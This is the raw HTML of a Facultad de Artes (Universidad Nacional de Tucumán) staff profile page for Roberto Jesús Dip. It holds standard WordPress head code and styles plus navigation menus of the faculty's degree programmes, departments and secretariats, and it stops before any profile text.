

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.artes.unt.edu.ar/personas/dip-roberto-jesus/
body_size: 12050
content:
<!DOCTYPE html>
<html>
    <head>
    
      <title>Dip, Roberto Jesús &#8211; Facultad de Artes</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.artes.unt.edu.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=bd4c6498f4b323ca603bce07760994a1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.artes.unt.edu.ar/wp-includes/css/dist/block-library/style.min.css?ver=bd4c6498f4b323ca603bce07760994a1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css2?family=Montserrat%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap&#038;ver=bd4c6498f4b323ca603bce07760994a1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=bd4c6498f4b323ca603bce07760994a1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='//cdnjs.cloudflare.com/ajax/libs/animate.css/4.0.0/animate.min.css?ver=bd4c6498f4b323ca603bce07760994a1' type='text/css' media='all' />
<link rel='stylesheet' id='estilo-css' href='https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/style.css?ver=bd4c6498f4b323ca603bce07760994a1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.artes.unt.edu.ar/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.artes.unt.edu.ar/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.artes.unt.edu.ar/personas/dip-roberto-jesus/" />
<link rel='shortlink' href='https://www.artes.unt.edu.ar/?p=6289' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.artes.unt.edu.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artes.unt.edu.ar%2Fpersonas%2Fdip-roberto-jesus%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.artes.unt.edu.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artes.unt.edu.ar%2Fpersonas%2Fdip-roberto-jesus%2F&#038;format=xml" />
<link rel="icon" href="https://www.artes.unt.edu.ar/wp-content/uploads/2020/07/icon.png" sizes="32x32" />
<link rel="icon" href="https://www.artes.unt.edu.ar/wp-content/uploads/2020/07/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.artes.unt.edu.ar/wp-content/uploads/2020/07/icon.png" />
<meta name="msapplication-TileImage" content="https://www.artes.unt.edu.ar/wp-content/uploads/2020/07/icon.png" />
		<style type="text/css" id="wp-custom-css">
			.wp-block-button__link {
    background-color: #888;
color:#eee;
}

.elcontenido p a {color: #555;
	font-weight:800;}

.elcontenido p a::before {
content:" »";
	font-size:16px;
padding:0 3px;
color: #555;
	font-weight:800;}

.wp-block-file{
padding-bottom:0px;
}

.wp-block-file p br {
    margin-bottom: 0 !important;
    display: block;
    content: " ";
}



h1 {font-weight:600;}
h1 b {font-weight:800;}

.noticias article {
    background-color: #dadada;
}

.elcontenido ul li {
  margin-bottom: 16px;
	padding-bottom: 16px;}

.elcontenido p br {
  margin-bottom: 17px;
  display: block;
  content: " ";
}
table {
    margin-top: -20px;
}
@media only screen and (max-width: 1040px) {
	.autor figure img {
    margin:20px 20px 30px 0;
}
.autor figure figcaption {
    margin: 0 15%;
}
}

@media only screen and (max-width: 875px) {
	
  .elcontenido ol,
  .elcontenido ul,
  .elcontenido p {
    font-size: 15px;
  }
.descripcion-cuadro ul, tr, th, td   {font-size: 13px;}
.elcontenido ol,
	.elcontenido ul {padding:10px;
width:90%}
	elcontenido p {margin-bottom:45px;}
	.elcontenido .ant-post {font-weight: 500;}
	input[id="menu"]:checked ~ .wrapper .contiene-desplegable-paginas .desplegable .contiene-carreras, input[id="menu"]:checked ~ .wrapper .contiene-desplegable .desplegable .contiene-carreras {margin-top:76px !important;}
input[id="buscar"]:checked ~ .menu-social .busqueda .buscador input {
	width: calc(100vw - 94px);}
input[id="buscar"]:checked ~ .menu-social .busqueda .busque, input[id="buscar"]:checked ~ .menu-social .busqueda .buscar {
	width: 62px;}
.logo-unt {
	width: 150px;}
.menu-social ul li {
    margin-bottom:8px;
	} .wrapper-paginas .contiene-botones-destacados .botones-destacados {width:unset;}
.id_y_n1 .identificador {
    margin-top: 6px !important;
    margin-bottom: 4px;
  }
.extension .identificador {
    margin: 0
  }
.contiene-texto-noticias {
    padding-bottom: 15px;
}

	.wp-block-quote {}
	.wp-block-quote p {  font-size: 15px !important;
  margin-left: 20px;
  width: 90%;
  font-weight: 700;
  line-height: 26px;
  padding-bottom: 20px;
  color: #707070;}
 .imagen-destacada {
    position: relative;
    min-width: unset;
    left: 0;
    margin-left: -40px;
   background-size:cover;
    width:100vw;
  }
.imagen-historia-full {
    margin-left: -70px !important;
}

}
		</style>
		      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    </head>
    <body>
    <input type="checkbox" name="buscar" id="buscar" hidden />
          <input type="checkbox" name="menu" id="menu" hidden />
<div class="menu-social">
            <ul>
              <li>
                <div class="abrir-menu" for="menu">
                  <label for="menu"
                    ><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/menu.svg" class="hamburguesa" alt="Icono Expandir Menú"
                  /><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/x.svg" class="cruz" alt="Icono Cerrar Menú"
                  /></label>
                </div>
              </li>
              <li class="buscador-cel">
                <div class="busqueda">
                  <div class="buscador"><form method="get"  action="https://www.artes.unt.edu.ar/">
                    <input
                      type="search"
                      id="texto-busqueda"
                      placeholder="Buscar..."
                      name="s" required
                    />
                  </div>
                  <label for="buscar" class="buscar"
                    ><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/b.svg" alt="Icono Búsqueda" />
                  </label>
                  <button type="submit" class="busque" value=""><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/b.svg" alt="Icono Búsqueda" /></button></form>
                </div>
              </li>
                            <li>
                <a href="https://www.facebook.com/facultaddeartesunt" target="_blank" rel="nofollow noopener noreferrer"
                  ><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/social_fb.svg" alt="Icono Facebook"
                /></a>
              </li>
                                          <li>
                <a href="https://twitter.com/facartesunt" target="_blank" rel="nofollow noopener noreferrer"
                  ><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/social_tw.svg" alt="Icono Twitter"
                /></a>
              </li>
                                          <li>
                <a href="https://www.instagram.com/facultad_artes_unt/" target="_blank" rel="nofollow noopener noreferrer"
                  ><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/social_ig.svg" alt="Icono Instagram"
                /></a>
              </li>
                                          <li>
                <a href="https://www.youtube.com/channel/UCSvRlcZuXz3Xd3qdzphzYlQ" target="_blank" rel="nofollow noopener noreferrer"
                  ><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/social_yt.svg" alt="Icono Youtube"
                /></a>
              </li>
                            <li class="buscador-esc">
                <div class="busqueda">
                  <div class="buscador"><form method="get"  action="https://www.artes.unt.edu.ar/">
                    <input
                      type="search"
                      id="texto-busqueda"
                      placeholder="Buscar..."
                      name="s" required
                    />
                  </div>
                  <label for="buscar" class="buscar"
                    ><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/b.svg" alt="Icono Búsqueda" />
                  </label>
                  <button type="submit" class="busque" value=""><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/b.svg" alt="Icono Búsqueda" /></button></form>
                </div>
              </li>
            </ul>
          </div>
                      <div class="fondo-header-paginas" style="background-image:url('https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/fondo.jpg')"> </div>
             
<div class="wrapper wrapper-paginas outer"> 
      <div class="franja"></div>
   <div class="wrapper wrapper-paginas inner">
       
        <header>
          <div class="logo">
            <a href="https://www.artes.unt.edu.ar ">
                <img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/logo1.jpg" alt="" />
            </a> 
          </div>
          <div class="logo-unt">
            <img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/logo_unt.png" alt="" />
          </div>

                      <div class="contiene-desplegable-paginas" >
                            <div class="desplegable">
                    <div class="contiene-carreras">
                        <div class="menu-carreras-container"><ul id="menu-carreras" class="menu"><li id="menu-item-6105" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6105"><a href="https://www.artes.unt.edu.ar/carreras/licenciatura-en-artes-visuales/">Licenciatura en <b>Artes Visuales</b></a></li>
<li id="menu-item-6101" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6101"><a href="https://www.artes.unt.edu.ar/carreras/diseno-de-interiores-y-equipamiento-2/"><b>Diseño de Interiores</b> y Equipamiento</a></li>
<li id="menu-item-6104" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6104"><a href="https://www.artes.unt.edu.ar/carreras/licenciatura-en-teatro-2/">Licenciatura en <b>Teatro</b></a></li>
<li id="menu-item-6872" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6872"><a href="https://www.artes.unt.edu.ar/carreras/profesorado-universitario-en-teatro/">Profesorado Universitario en <b>Teatro</b></a></li>
<li id="menu-item-6103" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6103"><a href="https://www.artes.unt.edu.ar/carreras/licenciatura-en-musica-2/">Licenciatura en <b>Música</b></a></li>
<li id="menu-item-6100" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6100"><a href="https://www.artes.unt.edu.ar/carreras/tecnicatura-universitaria-en-fotografia-2/">Tecnicatura Universitaria en <b>Fotografía</b></a></li>
<li id="menu-item-6102" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6102"><a href="https://www.artes.unt.edu.ar/carreras/danza-contemporanea/">Profesorado en <b>Danza Contemporánea</b></a></li>
<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-9384"><a href="https://www.artes.unt.edu.ar/carreras/licenciatura-en-danza-clasica/">Licenciatura en <b>Danza Clásica</b></a></li>
<li id="menu-item-6098" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6098"><a href="https://www.artes.unt.edu.ar/carreras/tecnicatura-universitaria-en-sonorizacion-2/">Licenciatura en Diseño de <b>Sonido</b></a></li>
<li id="menu-item-6871" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6871"><a href="https://www.artes.unt.edu.ar/carreras/maestro-tecnico-profesional-de-lutheria/">Licenciatura en <b>Luthería</b></a></li>
<li id="menu-item-6099" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6099"><a href="https://www.artes.unt.edu.ar/carreras/tecnicatura-universitaria-en-instrumentos-de-cuerdas-pulsadas-2/">Tecnicatura Univ. en <b>Instrumentos de Cuerdas Pulsadas</b></a></li>
<li id="menu-item-13472" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-13472"><a href="https://www.artes.unt.edu.ar/carreras/tecnicatura-universitaria-en-actuacion-teatral/">Tecnicatura Universitaria en <b>Actuación Teatral</b></a></li>
</ul></div>                    </div>
                    <div class="contiene-institucional">
                        <div class="menu-institucional-container"><ul id="menu-institucional" class="menu"><li id="menu-item-6106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6106"><a>La Facultad</a>
<ul class="sub-menu">
	<li id="menu-item-6127" class="menu-item menu-item-type-post_type menu-item-object-autoridades menu-item-6127"><a href="https://www.artes.unt.edu.ar/autoridades/autoridades/">Autoridades</a></li>
	<li id="menu-item-6128" class="menu-item menu-item-type-post_type menu-item-object-consejo menu-item-has-children menu-item-6128"><a href="https://www.artes.unt.edu.ar/consejo/consejo-directivo/">Consejo Directivo</a>
	<ul class="sub-menu">
		<li id="menu-item-7767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7767"><a href="https://www.artes.unt.edu.ar/reuniones-h-consejo-directivo/">Sesiones</a></li>
	</ul>
</li>
	<li id="menu-item-8008" class="menu-item menu-item-type-post_type menu-item-object-facultad menu-item-8008"><a href="https://www.artes.unt.edu.ar/facultad/concursos-docentes/">Departamento Concursos</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-post_type menu-item-object-facultad menu-item-6129"><a href="https://www.artes.unt.edu.ar/facultad/historia/">Historia</a></li>
	<li id="menu-item-6126" class="menu-item menu-item-type-post_type menu-item-object-facultad menu-item-6126"><a href="https://www.artes.unt.edu.ar/facultad/sedes/">Sedes</a></li>
	<li id="menu-item-8521" class="menu-item menu-item-type-post_type menu-item-object-facultad menu-item-8521"><a href="https://www.artes.unt.edu.ar/facultad/publicaciones/">Publicaciones</a></li>
	<li id="menu-item-6125" class="menu-item menu-item-type-post_type menu-item-object-facultad menu-item-6125"><a href="https://www.artes.unt.edu.ar/facultad/documentos/">Reglamentos</a></li>
	<li id="menu-item-6876" class="menu-item menu-item-type-post_type menu-item-object-facultad menu-item-6876"><a href="https://www.artes.unt.edu.ar/facultad/atencion-al-publico/">Atención al público</a></li>
	<li id="menu-item-6875" class="menu-item menu-item-type-post_type menu-item-object-facultad menu-item-6875"><a href="https://www.artes.unt.edu.ar/facultad/telefonos-internos/">Teléfonos internos</a></li>
</ul>
</li>
<li id="menu-item-6107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6107"><a>Departamentos</a>
<ul class="sub-menu">
	<li id="menu-item-6119" class="menu-item menu-item-type-post_type menu-item-object-departamentos menu-item-6119"><a href="https://www.artes.unt.edu.ar/departamentos/departamento-de-artes-visuales/">Departamento de <b>Artes Visuales</b></a></li>
	<li id="menu-item-6116" class="menu-item menu-item-type-post_type menu-item-object-departamentos menu-item-6116"><a href="https://www.artes.unt.edu.ar/departamentos/departamento-de-diseno/">Departamento de <b>Diseño</b></a></li>
	<li id="menu-item-6118" class="menu-item menu-item-type-post_type menu-item-object-departamentos menu-item-6118"><a href="https://www.artes.unt.edu.ar/departamentos/departamento-de-teatro/">Departamento de <b>Teatro</b></a></li>
	<li id="menu-item-6115" class="menu-item menu-item-type-post_type menu-item-object-departamentos menu-item-6115"><a href="https://www.artes.unt.edu.ar/departamentos/departamento-de-danza/">Departamento de <b>Danza</b></a></li>
	<li id="menu-item-6113" class="menu-item menu-item-type-post_type menu-item-object-departamentos menu-item-6113"><a href="https://www.artes.unt.edu.ar/departamentos/departamento-sonorovisual/">Departamento <b>Sonorovisual</b></a></li>
	<li id="menu-item-6117" class="menu-item menu-item-type-post_type menu-item-object-departamentos menu-item-6117"><a href="https://www.artes.unt.edu.ar/departamentos/departamento-de-lutheria/">Departamento de <b>Luthería</b></a></li>
	<li id="menu-item-6114" class="menu-item menu-item-type-post_type menu-item-object-departamentos menu-item-6114"><a href="https://www.artes.unt.edu.ar/departamentos/departamento-de-artes-visuales-aguilares/">Departamento de <b>Artes Visuales</b><br><h6>Aguilares</h6></a></li>
</ul>
</li>
<li id="menu-item-6108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6108"><a>Secretarías</a>
<ul class="sub-menu">
	<li id="menu-item-6130" class="menu-item menu-item-type-post_type menu-item-object-secretarias menu-item-6130"><a href="https://www.artes.unt.edu.ar/secretarias/academica/">Secretaría <b>Académica</b></a></li>
	<li id="menu-item-6133" class="menu-item menu-item-type-post_type menu-item-object-secretarias menu-item-6133"><a href="https://www.artes.unt.edu.ar/secretarias/extension/">Secretaría de <b>Extensión</b></a></li>
	<li id="menu-item-6972" class="menu-item menu-item-type-post_type menu-item-object-secretarias menu-item-6972"><a href="https://www.artes.unt.edu.ar/secretarias/secretaria-de-infraestuctura-y-mantenimiento/">Secretaría de <b>Infraestructura y Mantenimiento</b></a></li>
	<li id="menu-item-6134" class="menu-item menu-item-type-post_type menu-item-object-secretarias menu-item-6134"><a href="https://www.artes.unt.edu.ar/secretarias/posgrado-e-investigacion/">Secretaría de <b>Posgrado e Investigación</b></a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-post_type menu-item-object-secretarias menu-item-6132"><a href="https://www.artes.unt.edu.ar/secretarias/comunicacion-institucional/">Secretaría de <b>Comunicación Institucional</b></a></li>
